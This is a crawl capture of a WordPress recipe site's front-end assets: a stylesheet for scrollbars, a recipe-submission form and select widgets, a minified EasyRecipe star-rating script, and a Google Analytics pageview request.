* Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
* may not operate correctly without them.
*/

.jspContainer
{
    overflow: hidden;
    position: relative;
}

.jspPane
{
    position: absolute;
}

.jspVerticalBar
{
    position: absolute;
    top: 0;
    right: 0;
    width: 12px;
    height: 100%;
    background: red;
}

.jspHorizontalBar
{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;

}

.jspVerticalBar *,
.jspHorizontalBar *
{
    margin: 0;
    padding: 0;
}

.jspCap
{
    display: none;
}

.jspHorizontalBar .jspCap
{
    float: left;
}

.jspTrack
{
    background: #111;
    position: relative;
}

.jspDrag
{
    background: #666;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
    float: left;
    height: 100%;
}

.jspArrow
{
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
}

.jspArrow.jspDisabled
{
    cursor: default;
    background: #80808d;
}

.jspVerticalBar .jspArrow
{
    height: 16px;
}

.jspHorizontalBar .jspArrow
{
    width: 16px;
    float: left;
    height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
    outline: none;
}

.jspCorner
{
    background: #333;
    float: left;
    height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
    margin: 0 -3px 0 0;
}


/* CONTACT FORM 7 SPECIFIC STUFF*/
.addrecipe {

    padding: 15px;
    border: none;

}
.addrecipe-form fieldset.error {
    border-right: 5px double #CF4913
}
.addrecipe-form fieldset {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    margin: 0px 0 0;
    overflow: hidden;
    padding: 10px 10px 35px 35px;
    position: relative
}

.addrecipe-form fieldset span.req {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    display: block;
    padding: 4px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
}

.addrecipe-form #submit {
    margin:0px;
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    float: left;
}

.addrecipe-form fieldset h4 {
    padding-top:5px
}
.addrecipe-form fieldset label {
    display: block;
    float: left;
    font-weight: normal;
    line-height: 1.4;
    margin-left: 10px;
    padding-top: 4px;
    width: 20%;
}
.addrecipe-form fieldset:last-child {
    margin: 0;
}


.addrecipe-form fieldset input#title {
    width:70%;
}
.addrecipe-form fieldset input[type="text"]{
    width: 215px;
    padding: 5px 8px;
    font-size: 1.2em;
    color: #666;
    border: 1px solid #c7c7c7;

    box-shadow: 0px 2px 6px #E2E2E2 inset

}
select {
    padding:5px;
    border:1px solid #ddd;
    box-shadow: 0px 2px 6px #E2E2E2 inset

}
a.move{
    display: block;
    height: 20px;
    text-indent: -9999px;
    width: 20px;
    cursor: move;
}
a.delete {
    display: block;
    height: 16px;
    text-indent: -9999px;
    width: 16px;
}
#nutritionfacts_list {
    overflow:hidden;
}
#nutritionfacts_list li {
    background: none ;
    border-radius: 4px 4px 4px 4px;
    float: left;
    margin-right: 10px;
    margin-top: 10px;
    padding: 4px 10px;
}
#nutritionfacts_list li input {

    background: none repeat scroll 0 0 transparent;
    border-color: #777777;
    border-radius: 0 0 0 0;
    border-style: none none dashed;
    border-width: 0 0 1px;
    box-shadow: 0 0 0;
    margin: 0 3px;
    padding: 4px;
    width: 60px;
}
#ingridients-sort {
    border:1px solid #ddd;
    margin-bottom:30px;
}
#ingridients-sort th {
    background: none repeat scroll 0 0 #FFFFFF;
    font-weight: normal;
    padding: 10px;
    text-align: left;
}
tr.ingridients-cont {
    background:#fff;
}
tr.ingridients-cont:nth-child(odd){
    background:#FAFAFA;
}
tr.ingridients-cont.separator {
    background: #ddd
}
tr.ingridients-cont.separator input.notes{
    display:none;
}

.ingridients-cont input {
    background-color: #FFFFFF;
    border: 1px solid #DFDFDF;
    border-radius: 3px 3px 3px 3px;
    padding: 5px;
    width: 100%;
}

a.add_separator,
a.add_ingridient {
    background: none repeat scroll 0 0 #E2E2E2;
    border: 1px solid #DDDDDD;
}
.addrecipe-form fieldset textarea {
    width: 430px;
}
.addrecipe-form input[type="submit"] {
    padding: 8px 15px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: bold;
    line-height: 1;
    color: #444;
    border: none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.85);
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#bbb));
    background-image: -moz-linear-gradient(0 100% 90deg, #fff, #bbb);
    background: #FFFFFF url('images/grad.jpg') left top repeat-x;
    -webkit-border-radius: 23px;
    -moz-border-radius: 23px;
    -o-border-radius: 23px;
    border-radius: 23px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

@-webkit-keyframes pulse {
    0% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
50% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.9);
}
100% {
    -webkit-box-shadow: 0 0 12px rgba(64, 31, 31, 0.2);
}
}
.addrecipe-form fieldset input[type="text"]:focus,
.addrecipe-form fieldset textarea:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}
.addrecipe-form fieldset input[type="submit"]:hover,
.addrecipe-form fieldset input[type="submit"]:focus {
    -webkit-animation: pulse 1.5s infinite ease-in-out;
}


.addrecipe .box-ok-outer,
#new_post .box-error-outer {
    display:none;
}
.addrecipe .box-ok-outer.show,
#new_post .box-error-outer.show {
    display: block;
}
#content #new_post .box-error {
    padding: 0px 7px 7px
}
#content #new_post .box-error p {
    padding-bottom:0px;
    background-position:5px 10px
}
fieldset.submit span {
    background: url("images/ajax-loader.gif") no-repeat scroll 0 0 transparent;
    display: none;
    float: left;
    height: 24px;
    margin-left: 15px;
    margin-top: 5px;
    text-indent: -9999px;
    width: 24px;
}

.loginbox.tabs-content .tab {
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    border: none;
    padding-left:40px;
}
.loginbox h3 {
    padding:5px 0px;
}
.loginbox label {
    display: block;
    float: left;
    width: 145px;
}
.entry-content .addrecipe ul {
    list-style:none;
    padding:0px;
}
#login-register-password ul.tabs {
    margin-left:20px;
}
#login-register-password ul.tabs li.active {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
}

.loginbox input{
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #fff8c8;
    padding:5px;
    border:1px solid #fbdb00
}

.loginbox input[type="submit"] {
    padding:10px 20px;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    margin-top:30px;
}

#rememberme {
    margin-right: 10px;
}



/* @group Base */
.chzn-container {
    font-size: 13px;
    position: relative;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.chzn-container .chzn-drop {
    background: #fff;
    border: 1px solid #aaa;
    border-top: 0;
    position: absolute;
    top: 29px;
    left: 0;
    -webkit-box-shadow: 0 4px 5px rgba(0,0,0,.15);
    -moz-box-shadow   : 0 4px 5px rgba(0,0,0,.15);
    -o-box-shadow     : 0 4px 5px rgba(0,0,0,.15);
    box-shadow        : 0 4px 5px rgba(0,0,0,.15);
    z-index: 1010;
}
/* @end */

/* @group Single Chosen */
.chzn-container-single .chzn-single {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #ffffff), color-stop(50%, #f6f6f6), color-stop(52%, #eeeeee), color-stop(100%, #f4f4f4));
    background-image: -webkit-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -moz-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -o-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: -ms-linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    background-image: linear-gradient(top, #ffffff 20%, #f6f6f6 50%, #eeeeee 52%, #f4f4f4 100%);
    -webkit-border-radius: 5px;
    -moz-border-radius   : 5px;
    border-radius        : 5px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    border: 1px solid #aaaaaa;
    -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
    display: block;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    height: 23px;
    line-height: 24px;
    padding: 0 0 0 8px;
    color: #444444;
    text-decoration: none;
}
.chzn-container-single .chzn-default {
    color: #999;
}
.chzn-container-single .chzn-single span {
    margin-right: 26px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    -ms-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.chzn-container-single .chzn-single abbr {
    display: block;
    position: absolute;
    right: 26px;
    top: 6px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-single .chzn-single abbr:hover {
    background-position: right -11px;
}
.chzn-container-single.chzn-disabled .chzn-single abbr:hover {
    background-position: right top;
}
.chzn-container-single .chzn-single div {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    height: 100%;
    width: 18px;
}
.chzn-container-single .chzn-single div b {
    background: url('images/chosen-sprite.png') no-repeat 0 0;
    display: block;
    width: 100%;
    height: 100%;
}
.chzn-container-single .chzn-search {
    padding: 3px 4px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    z-index: 1010;
}
.chzn-container-single .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat 100% -22px;
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat 100% -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    outline: 0;
    border: 1px solid #aaa;
    font-family: sans-serif;
    font-size: 1em;
}
.chzn-container-single .chzn-drop {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius   : 0 0 4px 4px;
    border-radius        : 0 0 4px 4px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
}
/* @end */

.chzn-container-single-nosearch .chzn-search input {
    position: absolute;
    left: -9000px;
}

/* @group Multi Chosen */
.chzn-container-multi .chzn-choices {
    background-color: #fff;
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background-image: linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    border: 1px solid #aaa;
    margin: 0;
    padding: 0;
    cursor: text;
    overflow: hidden;
    height: auto !important;
    height: 1%;
    position: relative;
}
.chzn-container-multi .chzn-choices li {
    float: left;
    list-style: none;
}
.chzn-container-multi .chzn-choices .search-field {
    white-space: nowrap;
    margin: 0;
    padding: 0;
}
.chzn-container-multi .chzn-choices .search-field input {
    color: #666;
    background: transparent !important;
    border: 0 !important;
    font-family: sans-serif;
    font-size: 100%;
    /*height: 15px;*/
    padding: 5px;
    margin: 1px 0;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow   : none;
    -o-box-shadow     : none;
    box-shadow        : none;
}
.chzn-container-multi .chzn-choices .search-field .default {
    color: #999;
}
.chzn-container-multi .chzn-choices .search-choice {
    -webkit-border-radius: 3px;
    -moz-border-radius   : 3px;
    border-radius        : 3px;
    -moz-background-clip   : padding;
    -webkit-background-clip: padding-box;
    background-clip        : padding-box;
    background-color: #e4e4e4;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#eeeeee', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
    background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -o-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: -ms-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    background-image: linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
    -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    -moz-box-shadow   : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    box-shadow        : 0 0 2px #ffffff inset, 0 1px 0 rgba(0,0,0,0.05);
    color: #333;
    border: 1px solid #aaaaaa;
    line-height: 13px;
    padding: 3px 20px 3px 5px;
    margin: 3px 0 3px 5px;
    position: relative;
    cursor: default;
}
.chzn-container-multi .chzn-choices .search-choice-focus {
    background: #d4d4d4;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close {
    display: block;
    position: absolute;
    right: 3px;
    top: 4px;
    width: 12px;
    height: 13px;
    font-size: 1px;
    background: url('images/chosen-sprite.png') right top no-repeat;
}
.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover {
    background-position: right -11px;
}
.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close {
    background-position: right -11px;
}
/* @end */

/* @group Results */
.chzn-container .chzn-results {
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4px;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.chzn-container-multi .chzn-results {
    margin: -1px 0 0;
    padding: 0;
}
.chzn-container .chzn-results li {
    display: none;
    line-height: 15px;
    padding: 5px 6px;
    margin: 0;
    list-style: none;
}
.chzn-container .chzn-results .active-result {
    cursor: pointer;
    display: list-item;
}
.chzn-container .chzn-results .highlighted {
    background-color: #3875d7;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3875d7', endColorstr='#2a62bc', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
    background-image: -webkit-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -moz-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -o-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: -ms-linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    background-image: linear-gradient(top, #3875d7 20%, #2a62bc 90%);
    color: #fff;
}
.chzn-container .chzn-results li em {
    background: #feffde;
    font-style: normal;
}
.chzn-container .chzn-results .highlighted em {
    background: transparent;
}
.chzn-container .chzn-results .no-results {
    background: #f4f4f4;
    display: list-item;
}
.chzn-container .chzn-results .group-result {
    cursor: default;
    color: #999;
    font-weight: bold;
}
.chzn-container .chzn-results .group-option {
    padding-left: 15px;
}
.chzn-container-multi .chzn-drop .result-selected {
    display: none;
}
.chzn-container .chzn-results-scroll {
    background: white;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px; /* This should by dynamic with js */
    z-index: 1;
}
.chzn-container .chzn-results-scroll span {
    display: inline-block;
    height: 17px;
    text-indent: -5000px;
    width: 9px;
}
.chzn-container .chzn-results-scroll-down {
    bottom: 0;
}
.chzn-container .chzn-results-scroll-down span {
    background: url('images/chosen-sprite.png') no-repeat -4px -3px;
}
.chzn-container .chzn-results-scroll-up span {
    background: url('images/chosen-sprite.png') no-repeat -22px -3px;
}
/* @end */

/* @group Active  */
.chzn-container-active .chzn-single {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-single-with-drop {
    border: 1px solid #aaa;
    -webkit-box-shadow: 0 1px 0 #fff inset;
    -moz-box-shadow   : 0 1px 0 #fff inset;
    -o-box-shadow     : 0 1px 0 #fff inset;
    box-shadow        : 0 1px 0 #fff inset;
    background-color: #eee;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0 );
    background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
    background-image: -webkit-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -moz-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -o-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: -ms-linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    background-image: linear-gradient(top, #eeeeee 20%, #ffffff 80%);
    -webkit-border-bottom-left-radius : 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft : 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius : 0;
    border-bottom-right-radius: 0;
}
.chzn-container-active .chzn-single-with-drop div {
    background: transparent;
    border-left: none;
}
.chzn-container-active .chzn-single-with-drop div b {
    background-position: -18px 1px;
}
.chzn-container-active .chzn-choices {
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
    -moz-box-shadow   : 0 0 5px rgba(0,0,0,.3);
    -o-box-shadow     : 0 0 5px rgba(0,0,0,.3);
    box-shadow        : 0 0 5px rgba(0,0,0,.3);
    border: 1px solid #5897fb;
}
.chzn-container-active .chzn-choices .search-field input {
    color: #111 !important;
}
/* @end */

/* @group Disabled Support */
.chzn-disabled {
    cursor: default;
    opacity:0.5 !important;
}
.chzn-disabled .chzn-single {
    cursor: default;
}
.chzn-disabled .chzn-choices .search-choice .search-choice-close {
    cursor: default;
}

/* @group Right to Left */
.chzn-rtl { text-align: right; }
.chzn-rtl .chzn-single { padding: 0 8px 0 0; overflow: visible; }
.chzn-rtl .chzn-single span { margin-left: 26px; margin-right: 0; direction: rtl; }

.chzn-rtl .chzn-single div { left: 3px; right: auto; }
.chzn-rtl .chzn-single abbr {
    left: 26px;
    right: auto;
}
.chzn-rtl .chzn-choices .search-field input { direction: rtl; }
.chzn-rtl .chzn-choices li { float: right; }
.chzn-rtl .chzn-choices .search-choice { padding: 3px 5px 3px 19px; margin: 3px 5px 3px 0; }
.chzn-rtl .chzn-choices .search-choice .search-choice-close { left: 4px; right: auto; background-position: right top;}
.chzn-rtl.chzn-container-single .chzn-results { margin: 0 0 4px 4px; padding: 0 4px 0 0; }
.chzn-rtl .chzn-results .group-option { padding-left: 0; padding-right: 15px; }
.chzn-rtl.chzn-container-active .chzn-single-with-drop div { border-right: none; }
.chzn-rtl .chzn-search input {
    background: #fff url('images/chosen-sprite.png') no-repeat -38px -22px;
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -o-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, -ms-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    background: url('images/chosen-sprite.png') no-repeat -38px -22px, linear-gradient(top, #eeeeee 1%, #ffffff 15%);
    padding: 4px 5px 4px 20px;
    direction: rtl;
}
/* @end */


/* tooltip styling */
.tooltip {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    color: #000000;
    padding: 5px 10px 10px 30px;
    width: 520px;
    display:none;
}

/* a .label element inside tooltip */


--- FILE ---
content_type: text/javascript
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09
body_size: -5
content:
(function $main(c){var g,a=0,d,b,h;function f(l){var k=Math.floor((((l.clientX-g)*5/95))+1);k=k>5?5:k;if(k!==a){a=k;d.width((k*20)+"%")}}function e(k){a=h.val();d.width((a*20)+"%")}function j(k){h.val(a)}function i(){var m,n,k;c(".easyrecipe .ERSPrintBtn").button({icons:{primary:"ERSPrintIcon"}});c(".easyrecipe .ERSSaveBtn").button({icons:{primary:"ERSSaveIcon"}});var l=c(".ERComment");if(l.length>0){m=l.parents("form");n=m.find(":submit");k=n.parent();if(k===m){n.before(l)}else{if(k.hasClass("art-button-wrapper")){k.before(l)}else{k.prepend(l)}}g=c(".ERRateBG").offset().left;d=c(".ERRateStars");h=c(".inpERRating");d.width(0);c(".ERRateBG").mousemove(f);c(".ERRateBG").mouseleave(e);c(".ERRateBG").click(j)}}c(i)}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1424588133&t=pageview&_s=1&dl=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fstrawberry-and-blueberry-brownies%2F&ul=en-us%40posix&dt=Strawberry%20and%20Blueberry%20Brownies%20%7C%20Baker%20Street&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=641253761&gjid=1429345103&cid=1552784532.1769055316&tid=UA-25183288-1&_gid=983655094.1769055316&_r=1&_slc=1&z=1051055588
body_size: -450
content:
2,cG-XR6GYB92KV